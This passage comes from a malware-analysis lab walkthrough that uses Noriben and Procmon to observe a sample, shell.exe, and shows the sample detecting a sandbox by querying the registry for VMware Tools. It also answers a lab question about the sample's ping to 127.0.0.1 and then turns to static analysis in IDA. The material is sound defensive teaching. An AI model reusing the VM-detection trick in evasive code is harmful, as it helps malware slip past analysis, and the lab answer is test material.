
Noriben is a Python wrapper around Sysinternals Procmon. Procmon logs real-time file, registry, and process activity but produces overwhelming raw output, so Noriben runs it with a filter config, executes the sample, then parses the capture into a clean text report.
Uncovering Sandbox Detection with Procmon
Noriben gives good behavioural data but not how shell.exe detected the sandbox, because its filter drops that noise. To see it, you launch Procmon manually with its default config (as Administrator) and re-run the sample.


Applying a filter (Ctrl+L) for shell.exe with RegQueryValue and SUCCESS shows it querying the registry for VMware Tools, which is exactly its VM/sandbox detection.
Lab question - the IP shell.exe pings: 127.0.0.1. It is in the Noriben report under Processes Created, where shell.exe spawns cmd.exe /k ping 127.0.0.1 -n 5. We will see the static side of this same trick shortly in IDA.
Code Analysis: Reverse-Engineering shell.exe with IDA
Code analysis is scrutinising the behaviour of a compiled binary by disassembling it. A disassembler like IDA, Cutter, or Ghidra translates machine code into assembly for static reading (no execution), while a debugger decodes and runs the code in a controlled, instruction-by-instruction way. This whole section is a static walk through shell.exe in IDA.
